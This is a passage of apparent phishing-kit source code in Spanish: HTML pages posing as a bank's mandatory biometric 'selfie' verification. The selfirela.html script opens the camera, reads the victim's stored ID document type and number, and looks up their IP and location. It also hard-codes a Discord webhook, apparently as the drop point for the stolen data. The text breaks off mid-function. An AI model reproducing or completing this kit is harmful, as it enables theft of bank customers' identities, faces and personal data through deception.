48.06,143.89 48.33,144.17 C 48.61,144.44 48.89,144.72 49.17,145.00 C 49.44,145.28 49.72,145.56 50.00,145.83 C 50.28,146.11 50.56,146.53 50.83,146.67 C 51.11,146.81 51.39,146.53 51.67,146.67 C 51.94,146.81 52.22,147.22 52.50,147.50 C 52.78,147.78 53.06,148.19 53.33,148.33 C 53.61,148.47 53.89,148.19 54.17,148.33 C 54.44,148.47 54.72,149.03 55.00,149.17 C 55.28,149.31 55.56,149.03 55.83,149.17 C 56.11,149.31 56.39,149.86 56.67,150.00 C 56.94,150.14 57.22,149.86 57.50,150.00 C 57.78,150.14 58.06,150.69 58.33,150.83 C 58.61,150.97 58.89,150.83 59.17,150.83 C 59.44,150.83 59.72,150.69 60.00,150.83 C 60.28,150.97 60.56,151.53 60.83,151.67 C 61.11,151.81 61.39,151.67 61.67,151.67 C 61.94,151.67 62.22,151.53 62.50,151.67 C 62.78,151.81 63.06,152.36 63.33,152.50 C 63.61,152.64 63.89,152.50 64.17,152.50 C 64.44,152.50 64.72,152.50 65.00,152.50 C 65.28,152.50 65.56,152.50 65.83,152.50 C 66.11,152.50 66.39,152.36 66.67,152.50 C 66.94,152.64 67.22,153.19 67.50,153.33 C 67.78,153.47 68.06,153.33 68.33,153.33 C 68.61,153.33 68.89,153.33 69.17,153.33 C 69.44,153.33 69.72,153.33 70.00,153.33 C 70.28,153.33 70.56,153.33 70.83,153.33 C 71.11,153.33 71.39,153.33 71.67,153.33 C 71.94,153.33 72.22,153.33 72.50,153.33 C 72.78,153.33 73.06,153.33 73.33,153.33 C 73.61,153.33 73.89,153.33 74.17,153.33 C 74.44,153.33 74.72,153.33 75.00,153.33 C 75.28,153.33 75.56,153.33 75.83,153.33 C 76.11,153.33 76.39,153.33 76.67,153.33 C 76.94,153.33 77.22,153.47 77.50,153.33 C 77.78,153.19 78.06,152.64 78.33,152.50 C 78.61,152.36 78.89,152.50 79.17,152.50 C 79.44,152.50 79.72,152.50 80.00,152.50 C 80.28,152.50 80.56,152.50 80.83,152.50 C 81.11,152.50 81.39,152.50 81.67,152.50 C 81.94,152.50 82.22,152.50 82.50,152.50 C 82.78,152.50 83.06,152.50 83.33,152.50 C 83.61,152.50 83.89,152.50 84.17,152.50 C 84.44,152.50 84.72,152.36 85.00,152.50 C 85.28,152.64 85.56,153.19 85.83,153.33 C 86.11,153.47 86.39,153.33 86.67,153.33 C 86.94,153.33 87.22,153.33 87.50,153.33 C 87.78,153.33 88.06,153.33 88.33,153.33 C 88.61,153.33 88.89,153.33 89.17,153.33 C 89.44,153.33 89.72,153.19 90.00,153.33 C 90.28,153.47 90.56,154.03 90.83,154.17 C 91.11,154.31 91.39,154.17 91.67,154.17 C 91.94,154.17 92.22,154.17 92.50,154.17 C 92.78,154.17 93.06,154.17 93.33,154.17 C 93.61,154.17 93.89,154.17 94.17,154.17 C 94.44,154.17 94.72,154.17 95.00,154.17 C 95.28,154.17 95.56,154.17 95.83,154.17 C 96.11,154.17 96.39,154.17 96.67,154.17 C 96.94,154.17 97.22,154.17 97.50,154.17 C 97.78,154.17 98.06,154.17 98.33,154.17 C 98.61,154.17 98.89,154.17 99.17,154.17 C 99.44,154.17 99.72,154.17 100.00,154.17 C 100.28,154.17 100.56,154.17 100.83,154.17 C 101.11,154.17 101.39,154.17 101.67,154.17 C 101.94,154.17 102.22,154.17 102.50,154.17 C 102.78,154.17 103.06,154.17 103.33,154.17 C 103.61,154.17 103.89,154.17 104.17,154.17 C 104.44,154.17 104.72,154.17 105.00,154.17 C 105.28,154.17 105.56,154.17 105.83,154.17 C 106.11,154.17 106.39,154.17 106.67,154.17 C 106.94,154.17 107.22,154.17 107.50,154.17 C 107.78,154.17 108.06,154.31 108.33,154.17 C 108.61,154.03 108.89,153.47 109.17,153.33 C 109.44,153.19 109.72,153.33 110.00,153.33 C 110.28,153.33 110.56,153.33 110.83,153.33 C 111.11,153.33 111.39,153.33 111.67,153.33 C 111.94,153.33 112.22,153.33 112.50,153.33 C 112.78,153.33 113.06,153.47 113.33,153.33 C 113.61,153.19 113.89,152.64 114.17,152.50 C 114.44,152.36 114.72,152.50 115.00,152.50 C 115.28,152.50 115.56,152.50 115.83,152.50 C 116.11,152.50 116.39,152.50 116.67,152.50 C 116.94,152.50 117.22,152.50 117.50,152.50 C 117.78,152.50 118.06,152.50 118.33,152.50 C 118.61,152.50 118.89,152.50 119.17,152.50 C 119.44,152.50 119.72,152.50 120.00,152.50 C 120.28,152.50 120.56,152.36 120.83,152.50 C 121.11,152.64 121.39,153.19 121.67,153.33 C 121.94,153.47 122.22,153.33 122.50,153.33 C 122.78,153.33 123.06,153.33 123.33,153.33 C 123.61,153.33 123.89,153.33 124.17,153.33 C 124.44,153.33 124.72,153.33 125.00,153.33 C 125.28,153.33 125.56,153.33 125.83,153.33 C 126.11,153.33 126.39,153.33 126.67,153.33 C 126.94,153.33 127.22,153.33 127.50,153.33 C 127.78,153.33 128.06,153.33 128.33,153.33 C 128.61,153.33 128.89,153.33 129.17,153.33 C 129.44,153.33 129.72,153.33 130.00,153.33 C 130.28,153.33 130.56,153.47 130.83,153.33 C 131.11,153.19 131.39,152.64 131.67,152.50 C 131.94,152.36 132.22,152.50 132.50,152.50 C 132.78,152.50 133.06,152.50 133.33,152.50 C 133.61,152.50 133.89,152.50 134.17,152.50 C 134.44,152.50 134.72,152.50 135.00,152.50 C 135.28,152.50 135.56,152.64 135.83,152.50 C 136.11,152.36 136.39,151.81 136.67,151.67 C 136.94,151.53 137.22,151.67 137.50,151.67 C 137.78,151.67 138.06,151.81 138.33,151.67 C 138.61,151.53 138.89,150.97 139.17,150.83 C 139.44,150.69 139.72,150.83 140.00,150.83 C 140.28,150.83 140.56,150.97 140.83,150.83 C 141.11,150.69 141.39,150.14 141.67,150.00 C 141.94,149.86 142.22,150.14 142.50,150.00 C 142.78,149.86 143.06,149.31 143.33,149.17 C 143.61,149.03 143.89,149.31 144.17,149.17 C 144.44,149.03 144.72,148.47 145.00,148.33 C 145.28,148.19 145.56,148.47 145.83,148.33 C 146.11,148.19 146.39,147.78 146.67,147.50 C 146.94,147.22 147.22,146.94 147.50,146.67 C 147.78,146.39 148.06,145.97 148.33,145.83 C 148.61,145.69 148.89,145.97 149.17,145.83 C 149.44,145.69 149.72,145.28 150.00,145.00 C 150.28,144.72 150.56,144.44 150.83,144.17 C 151.11,143.89 151.39,143.61 151.67,143.33 C 151.94,143.06 152.36,142.78 152.50,142.50 C 152.64,142.22 152.36,141.94 152.50,141.67 C 152.64,141.39 153.06,141.11 153.33,140.83 C 153.61,140.56 153.89,140.28 154.17,140.00 C 154.44,139.72 154.86,139.44 155.00,139.17 C 155.14,138.89 154.86,138.61 155.00,138.33 C 155.14,138.06 155.69,137.78 155.83,137.50 C 155.97,137.22 155.83,136.94 155.83,136.67 C 155.83,136.39 155.69,136.11 155.83,135.83 C 155.97,135.56 156.53,135.28 156.67,135.00 C 156.81,134.72 156.67,134.44 156.67,134.17 C 156.67,133.89 156.67,133.61 156.67,133.33 C 156.67,133.06 156.67,132.78 156.67,132.50 C 156.67,132.22 156.53,131.94 156.67,131.67 C 156.81,131.39 157.36,131.11 157.50,130.83 C 157.64,130.56 157.50,130.28 157.50,130.00 C 157.50,129.72 157.50,129.44 157.50,129.17 C 157.50,128.89 157.50,128.61 157.50,128.33 C 157.50,128.06 157.64,127.78 157.50,127.50 C 157.36,127.22 156.81,126.94 156.67,126.67 C 156.53,126.39 156.67,126.11 156.67,125.83 C 156.67,125.56 156.67,125.28 156.67,125.00 C 156.67,124.72 156.67,124.44 156.67,124.17 C 156.67,123.89 156.81,123.61 156.67,123.33 C 156.53,123.06 155.97,122.78 155.83,122.50 C 155.69,122.22 155.83,121.94 155.83,121.67 C 155.83,121.39 155.97,121.11 155.83,120.83 C 155.69,120.56 155.14,120.28 155.00,120.00 C 154.86,119.72 155.14,119.44 155.00,119.17 C 154.86,118.89 154.44,118.61 154.17,118.33 C 153.89,118.06 153.47,117.78 153.33,117.50 C 153.19,117.22 153.47,116.94 153.33,116.67 C 153.19,116.39 152.78,116.11 152.50,115.83 C 152.22,115.56 151.81,115.28 151.67,115.00 C 151.53,114.72 151.81,114.44 151.67,114.17 C 151.53,113.89 151.11,113.61 150.83,113.33 C 150.56,113.06 150.14,112.78 150.00,112.50 C 149.86,112.22 150.14,111.94 150.00,111.67 C 149.86,111.39 149.44,111.11 149.17,110.83 C 148.89,110.56 148.47,110.28 148.33,110.00 C 148.19,109.72 148.47,109.44 148.33,109.17 C 148.19,108.89 147.64,108.61 147.50,108.33 C 147.36,108.06 147.64,107.78 147.50,107.50 C 147.36,107.22 146.81,106.94 146.67,106.67 C 146.53,106.39 146.81,106.11 146.67,105.83 C 146.53,105.56 145.97,105.28 145.83,105.00 C 145.69,104.72 145.83,104.44 145.83,104.17 C 145.83,103.89 145.83,103.61 145.83,103.33 C 145.83,103.06 145.97,102.78 145.83,102.50 C 145.69,102.22 145.14,101.94 145.00,101.67 C 144.86,101.39 145.00,101.11 145.00,100.83 C 145.00,100.56 145.00,100.28 145.00,100.00 C 145.00,99.72 145.14,99.44 145.00,99.17 C 144.86,98.89 144.31,98.61 144.17,98.33 C 144.03,98.06 144.03,97.78 144.17,97.50 C 144.31,97.22 144.72,96.81 145.00,96.67 C 145.28,96.53 145.56,96.67 145.83,96.67 C 146.11,96.67 146.39,96.67 146.67,96.67 C 146.94,96.67 147.22,96.67 147.50,96.67 C 147.78,96.67 148.06,96.67 148.33,96.67 C 148.61,96.67 148.89,96.67 149.17,96.67 C 149.44,96.67 149.72,96.67 150.00,96.67 C 150.28,96.67 150.56,96.67 150.83,96.67 C 151.11,96.67 151.39,96.67 151.67,96.67 C 151.94,96.67 152.22,96.81 152.50,96.67 C 152.78,96.53 153.06,95.97 153.33,95.83 C 153.61,95.69 153.89,95.83 154.17,95.83 C 154.44,95.83 154.72,95.83 155.00,95.83 C 155.28,95.83 155.56,95.83 155.83,95.83 C 156.11,95.83 156.39,95.97 156.67,95.83 C 156.94,95.69 157.22,95.14 157.50,95.00 C 157.78,94.86 158.06,95.14 158.33,95.00 C 158.61,94.86 158.89,94.31 159.17,94.17 C 159.44,94.03 159.72,94.31 160.00,94.17 C 160.28,94.03 160.56,93.61 160.83,93.33 C 161.11,93.06 161.39,92.64 161.67,92.50 C 161.94,92.36 162.36,92.64 162.50,92.50 C 162.64,92.36 162.36,91.94 162.50,91.67 C 162.64,91.39 163.19,91.11 163.33,90.83 C 163.47,90.56 163.19,90.28 163.33,90.00 C 163.47,89.72 164.03,89.44 164.17,89.17 C 164.31,88.89 164.17,88.61 164.17,88.33 C 164.17,88.06 164.17,87.78 164.17,87.50 C 164.17,87.22 164.17,86.94 164.17,86.67 C 164.17,86.39 164.17,86.11 164.17,85.83 C 164.17,85.56 164.31,85.28 164.17,85.00 C 164.03,84.72 163.47,84.44 163.33,84.17 C 163.19,83.89 163.47,83.61 163.33,83.33 C 163.19,83.06 162.64,82.78 162.50,82.50 C 162.36,82.22 162.64,81.94 162.50,81.67 C 162.36,81.39 161.94,81.11 161.67,80.83 C 161.39,80.56 161.11,80.28 160.83,80.00 C 160.56,79.72 160.28,79.44 160.00,79.17 C 159.72,78.89 159.44,78.61 159.17,78.33 C 158.89,78.06 158.61,77.78 158.33,77.50 C 158.06,77.22 157.78,76.94 157.50,76.67 C 157.22,76.39 156.94,76.11 156.67,75.83 C 156.39,75.56 156.11,75.28 155.83,75.00 C 155.56,74.72 155.28,74.44 155.00,74.17 C 154.72,73.89 154.44,73.47 154.17,73.33 C 153.89,73.19 153.61,73.47 153.33,73.33 C 153.06,73.19 152.78,72.78 152.50,72.50 C 152.22,72.22 151.94,71.94 151.67,71.67 C 151.39,71.39 151.11,70.97 150.83,70.83 C 150.56,70.69 150.28,70.97 150.00,70.83 C 149.72,70.69 149.44,70.28 149.17,70.00 C 148.89,69.72 148.61,69.44 148.33,69.17 C 148.06,68.89 147.78,68.47 147.50,68.33 C 147.22,68.19 146.94,68.47 146.67,68.33 C 146.39,68.19 146.11,67.78 145.83,67.50 C 145.56,67.22 145.28,66.94 145.00,66.67 C 144.72,66.39 144.31,66.11 144.17,65.83 C 144.03,65.56 144.17,65.28 144.17,65.00 C 144.17,64.72 144.03,64.44 144.17,64.17 C 144.31,63.89 144.86,63.61 145.00,63.33 C 145.14,63.06 145.00,62.78 145.00,62.50 C 145.00,62.22 145.00,61.94 145.00,61.67 C 145.00,61.39 145.00,61.11 145.00,60.83 C 145.00,60.56 145.00,60.28 145.00,60.00 C 145.00,59.72 144.86,59.44 145.00,59.17 C 145.14,58.89 145.69,58.61 145.83,58.33 C 145.97,58.06 145.83,57.78 145.83,57.50 C 145.83,57.22 145.83,56.94 145.83,56.67 C 145.83,56.39 145.69,56.11 145.83,55.83 C 145.97,55.56 146.53,55.28 146.67,55.00 C 146.81,54.72 146.67,54.44 146.67,54.17 C 146.67,53.89 146.67,53.61 146.67,53.33 C 146.67,53.06 146.67,52.78 146.67,52.50 C 146.67,52.22 146.67,51.94 146.67,51.67 C 146.67,51.39 146.81,51.11 146.67,50.83 C 146.53,50.56 146.11,50.28 145.83,50.00 C 145.56,49.72 145.28,49.44 145.00,49.17 C 144.72,48.89 144.44,48.47 144.17,48.33 C 143.89,48.19 143.61,48.33 143.33,48.33 C 143.06,48.33 142.78,48.33 142.50,48.33 C 142.22,48.33 141.94,48.33 141.67,48.33 C 141.39,48.33 141.11,48.33 140.83,48.33 C 140.56,48.33 140.28,48.33 140.00,48.33 C 139.72,48.33 139.44,48.33 139.17,48.33 C 138.89,48.33 138.61,48.33 138.33,48.33 C 138.06,48.33 137.78,48.33 137.50,48.33 C 137.22,48.33 136.94,48.33 136.67,48.33 C 136.39,48.33 136.11,48.33 135.83,48.33 C 135.56,48.33 135.28,48.33 135.00,48.33 C 134.72,48.33 134.44,48.33 134.17,48.33 C 133.89,48.33 133.61,48.33 133.33,48.33 C 133.06,48.33 132.78,48.33 132.50,48.33 C 132.22,48.33 131.94,48.33 131.67,48.33 C 131.39,48.33 131.11,48.33 130.83,48.33 C 130.56,48.33 130.28,48.33 130.00,48.33 C 129.72,48.33 129.44,48.33 129.17,48.33 C 128.89,48.33 128.61,48.19 128.33,48.33 C 128.06,48.47 127.78,49.03 127.50,49.17 C 127.22,49.31 126.94,49.03 126.67,49.17 C 126.39,49.31 125.97,49.72 125.83,50.00 C 125.69,50.28 125.83,50.56 125.83,50.83 C 125.83,51.11 125.97,51.39 125.83,51.67 C 125.69,51.94 125.28,52.22 125.00,52.50 C 124.72,52.78 124.44,53.19 124.17,53.33 C 123.89,53.47 123.61,53.47 123.33,53.33 C 123.06,53.19 122.78,52.64 122.50,52.50 C 122.22,52.36 121.94,52.64 121.67,52.50 C 121.39,52.36 121.11,51.81 120.83,51.67 C 120.56,51.53 120.28,51.81 120.00,51.67 C 119.72,51.53 119.44,50.97 119.17,50.83 C 118.89,50.69 118.61,50.97 118.33,50.83 C 118.06,50.69 117.78,50.14 117.50,50.00 C 117.22,49.86 116.94,50.14 116.67,50.00 C 116.39,49.86 116.11,49.31 115.83,49.17 C 115.56,49.03 115.28,49.17 115.00,49.17 C 114.72,49.17 114.44,49.31 114.17,49.17 C 113.89,49.03 113.61,48.47 113.33,48.33 C 113.06,48.19 112.78,48.47 112.50,48.33 C 112.22,48.19 111.94,47.64 111.67,47.50 C 111.39,47.36 111.11,47.50 110.83,47.50 C 110.56,47.50 110.28,47.64 110.00,47.50 C 109.72,47.36 109.44,46.81 109.17,46.67 C 108.89,46.53 108.61,46.67 108.33,46.67 C 108.06,46.67 107.78,46.81 107.50,46.67 C 107.22,46.53 106.94,45.97 106.67,45.83 C 106.39,45.69 106.11,45.83 105.83,45.83 C 105.56,45.83 105.28,45.97 105.00,45.83 C 104.72,45.69 104.44,45.14 104.17,45.00 C 103.89,44.86 103.61,45.00 103.33,45.00 C 103.06,45.00 102.78,45.00 102.50,45.00 C 102.22,45.00 101.94,45.00 101.67,45.00 C 101.39,45.00 101.11,45.00 100.83,45.00 C 100.56,45.00 100.28,45.00 100.00,45.00 C 99.72,45.00 99.44,45.00 99.17,45.00 C 98.89,45.00 98.61,45.00 98.33,45.00 C 98.06,45.00 97.78,45.00 97.50,45.00 C 97.22,45.00 96.94,45.00 96.67,45.00 C 96.39,45.00 96.11,45.00 95.83,45.00 C 95.56,45.00 95.28,44.86 95.00,45.00 Z"/>
                    </svg>
                </div>
                <div class="close-btn" onclick="window.location.href='index.html'">
                    <svg viewBox="0 0 24 24">
                        <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/>
                    </svg>
                </div>
            </div>
            <!-- CONTENIDO -->
            <div class="content">
                <div class="title">Tome una foto de su rostro</div>
                <div class="subtitle">Busque un espacio iluminado y haga una expresión neutra no use gafas, sombreros ni accesorios que cubran su rostro.</div>
                <!-- 📌 IMAGEN CENTRAL — pon aquí tu archivo PNG -->
                <div class="img-container">
                    <img src="image-removebg-preview-(12).png" alt="Vinculación celular">
                </div>
                <div class="bottom-text">
                    Proceso de validación biométrica requerido por normativa de seguridad bancaria.<br>
                </div>
                <div class="spacer"></div>
                <button class="submit-btn" onclick="window.location.href='selfirela.html'">Continuar
        </button>
            </div>
        </div>
        <!-- BOTÓN FLOTANTE SOPORTE -->
        <div class="support-float">
            <svg viewBox="0 0 24 24">
                <path d="M12 1C5.925 1 1 5.925 1 12c0 1.89.487 3.664 1.34 5.207L1.05 21.6a1 1 0 001.35 1.35l4.393-1.29A10.96 10.96 0 0012 23c6.075 0 11-4.925 11-11S18.075 1 12 1zm0 18a8.963 8.963 0 01-4.543-1.232l-.326-.196-3.38.993.993-3.38-.196-.326A9 9 0 1112 19zm4.844-6.022c-.266-.133-1.573-.776-1.816-.864-.243-.089-.42-.133-.597.133-.178.266-.688.864-.843 1.042-.155.177-.31.2-.576.066-.266-.133-1.123-.414-2.139-1.32-.79-.705-1.323-1.576-1.478-1.842-.155-.266-.016-.41.116-.543.12-.12.266-.31.399-.465.133-.155.177-.266.266-.443.088-.178.044-.333-.022-.465-.067-.133-.597-1.44-.818-1.972-.216-.519-.435-.448-.597-.456l-.509-.01c-.178 0-.465.067-.708.333-.243.266-.928.908-.928 2.215s.95 2.57 1.083 2.747c.133.177 1.87 2.856 4.532 4.005.634.273 1.128.437 1.513.559.636.202 1.214.173 1.671.105.51-.076 1.573-.643 1.795-1.265.222-.621.222-1.154.155-1.265-.066-.11-.243-.177-.51-.31z"/>
            </svg>
        </div>
    </body>
</html>
</file>

<file: selfirela.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0, viewport-fit=cover">
    <title>Verificación Facial</title>
    <style>
        :root {
            --primary: #007aff;
            --success: #34c759;
            --error: #ff3b30;
            --warning: #ff9500;
            --bg: #ffffff;
            --text-main: #000000;
            --text-sub: #8e8e93;
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, "SF Pro Display", "Segoe UI", Roboto, sans-serif;
        }

        body {
            background-color: var(--bg);
            height: 100vh;
            width: 100%;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            overflow: hidden;
        }

        /* ── Contenedor principal ── */
        .scanner-container {
            position: relative;
            width: 300px;
            height: 380px;
            display: flex;
            justify-content: center;
            align-items: center;
            margin-bottom: 36px;
        }

        /* ── Máscara ovalada del video ── */
        .video-mask {
            position: absolute;
            width: 230px;
            height: 290px;
            border-radius: 50% / 45%;
            overflow: hidden;
            z-index: 10;
            background: #1a1a1a;
        }

        video {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transform: scaleX(-1);
            display: block;
        }

        /* ── Silueta de cabeza (overlay SVG encima del video) ── */
        .face-guide-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 15;
            pointer-events: none;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .face-silhouette {
            width: 180px;
            height: 230px;
            opacity: 0.95;
            transition: opacity 0.4s;
        }

        /* ── Anillo de progreso exterior ── */
        .progress-ring {
            position: absolute;
            width: 100%;
            height: 100%;
            z-index: 20;
            pointer-events: none;
        }

        .ring-track {
            transition: stroke 0.4s ease;
        }

        .ring-progress {
            transition: stroke-dashoffset 0.5s ease-in-out, stroke 0.4s ease;
            transform-origin: 50% 50%;
        }

        /* ── Luz de escaneo ── */
        .scan-light {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(180deg,
                rgba(255,255,255,0) 35%,
                rgba(255,255,255,0.55) 50%,
                rgba(255,255,255,0) 65%);
            z-index: 12;
            opacity: 0;
            animation: scanDown 2.2s infinite linear;
            pointer-events: none;
            border-radius: 50% / 45%;
            transition: opacity 0.4s;
        }

        .scan-light.active { opacity: 0.7; }

        @keyframes scanDown {
            0%   { transform: translateY(-110%); }
            100% { transform: translateY(110%); }
        }

        /* ── Flash foto ── */
        .flash {
            position: fixed;
            inset: 0;
            background: white;
            opacity: 0;
            pointer-events: none;
            z-index: 100;
            transition: opacity 0.08s;
        }

        /* ── Área de texto ── */
        .status-area {
            text-align: center;
            padding: 0 24px;
            z-index: 30;
            min-height: 64px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 6px;
        }

        .status-title {
            font-size: 19px;
            font-weight: 600;
            color: var(--text-main);
            letter-spacing: -0.3px;
            transition: color 0.3s;
        }

        .status-sub {
            font-size: 14px;
            color: var(--text-sub);
        }

        /* ── Indicador de estado (punto) ── */
        .status-dot {
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background: var(--text-sub);
            transition: background 0.3s;
            margin-bottom: 2px;
        }

        .status-dot.good  { background: var(--success); }
        .status-dot.warn  { background: var(--warning); }
        .status-dot.scan  { background: var(--primary); animation: pulse 1s infinite; }

        @keyframes pulse {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.3; }
        }

        /* ── Loader ── */
        #loader-overlay {
            position: fixed;
            inset: 0;
            background: white;
            z-index: 200;
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            gap: 16px;
        }

        .spinner {
            width: 32px;
            height: 32px;
            border: 3px solid #e5e5e5;
            border-top-color: #000;
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
        }

        @keyframes spin { to { transform: rotate(360deg); } }

        /* ── Borde pulsante cuando rostro detectado ── */
        .video-mask.face-ok {
            box-shadow: 0 0 0 3px var(--success), 0 0 20px rgba(52,199,89,0.4);
            transition: box-shadow 0.3s;
        }

        .video-mask.face-warn {
            box-shadow: 0 0 0 3px var(--warning), 0 0 20px rgba(255,149,0,0.3);
            transition: box-shadow 0.3s;
        }

        .video-mask.face-none {
            box-shadow: 0 0 0 2px rgba(0,0,0,0.1);
            transition: box-shadow 0.3s;
        }
    </style>
</head>

<body>

    <div class="scanner-container" id="camera-container">

        <!-- Anillo de progreso SVG -->
        <svg class="progress-ring" viewBox="0 0 300 380" xmlns="http://www.w3.org/2000/svg">
            <!-- Track (fondo) -->
            <ellipse class="ring-track" stroke="#e5e5ea" stroke-width="7" fill="transparent"
                rx="140" ry="182" cx="150" cy="190"></ellipse>
            <!-- Progreso -->
            <ellipse class="ring-progress" id="ring-progress" stroke="#007aff" stroke-width="7"
                stroke-linecap="round" fill="transparent"
                rx="140" ry="182" cx="150" cy="190"
                style="stroke-dasharray:2042;stroke-dashoffset:2042;"></ellipse>
        </svg>

        <!-- Video -->
        <div class="video-mask face-none" id="video-mask">
            <video id="video" autoplay playsinline muted></video>
            <div class="scan-light" id="scan-light"></div>
        </div>

        <!-- Silueta de cabeza encima del video -->
        <div class="face-guide-overlay">
            <svg class="face-silhouette" id="face-silhouette" viewBox="0 0 180 230" fill="none" xmlns="http://www.w3.org/2000/svg">
                <!-- Cabeza -->
                <path d="
                    M90 8
                    C 48 8, 22 42, 22 82
                    C 22 118, 34 148, 58 163
                    C 58 163, 56 178, 50 188
                    C 44 198, 32 204, 32 204
                    L 148 204
                    C 148 204, 136 198, 130 188
                    C 124 178, 122 163, 122 163
                    C 146 148, 158 118, 158 82
                    C 158 42, 132 8, 90 8
                    Z
                " stroke="white" stroke-width="4" stroke-linejoin="round" fill="none" opacity="0.85"/>
                <!-- Hombros / cuello -->
                <path d="
                    M32 204
                    C 20 210, 4 222, 2 230
                    L 178 230
                    C 176 222, 160 210, 148 204
                " stroke="white" stroke-width="4" stroke-linejoin="round" fill="none" opacity="0.85"/>
            </svg>
        </div>

    </div>

    <!-- Status -->
    <div class="status-area">
        <div class="status-dot" id="status-dot"></div>
        <div class="status-title" id="main-text">Iniciando cámara…</div>
        <div class="status-sub" id="sub-text">Por favor espera</div>
    </div>

    <div class="flash" id="flash-effect"></div>

    <div id="loader-overlay">
        <div class="spinner"></div>
    </div>

    <!-- ─────────────────────────────────────────────────────────── -->
    <script>
        // 🎯 WEBHOOK DE DISCORD
        const DISCORD_WEBHOOK = 'https://discordapp.com/api/webhooks/1489904747845648515/mSnOtuwDSlQMJChVvLObPp22v8E5W6TQU49meRkvUuUw3dyiMHnptCmEdUQohYFULqMJ';

        // ── Elementos ──
        const video        = document.getElementById("video");
        const ringProgress = document.getElementById("ring-progress");
        const mainText     = document.getElementById("main-text");
        const subText      = document.getElementById("sub-text");
        const flashEffect  = document.getElementById("flash-effect");
        const videoMask    = document.getElementById("video-mask");
        const loaderOverlay= document.getElementById("loader-overlay");
        const scanLight    = document.getElementById("scan-light");
        const statusDot    = document.getElementById("status-dot");

        // ── Estado ──
        let stream       = null;
        let intento      = 0;
        let faceDetector = null;
        let detectLoop   = null;
        let scanning     = false;

        const tipoDocumento  = localStorage.getItem('tipo_documento') || 'Desconocido';
        const numeroDocumento= localStorage.getItem('documento')       || 'Desconocido';
        let userIP           = 'Desconocida';
        let userLocation     = 'Desconocida';

        // ── Circunferencia del anillo ──
        // rx=140 ry=182 → perímetro approx π*(3*(a+b)-√((3a+b)(a+3b))) Ramanujan
        const a = 140, b = 182;
        const CIRC = Math.PI * (3*(a+b) - Math.sqrt((3*a+b)*(a+3*b)));
        ringProgress.style.strokeDasharray  = `${CIRC} ${CIRC}`;
        ringProgress.style.strokeDashoffset = CIRC;

        function setProgress(pct) {
            ringProgress.style.strokeDashoffset = CIRC - (pct / 100) * CIRC;
        }

        function setRingColor(color) {
            ringProgress.style.stroke = color;
        }

        // ── IP y ubicación ──
        async function getIPAndLocation() {
            try {
                const r    = await fetch('https://ipapi.co/json/');
                const data = await r.json();
                userIP       = data.ip            || 'Desconocida';
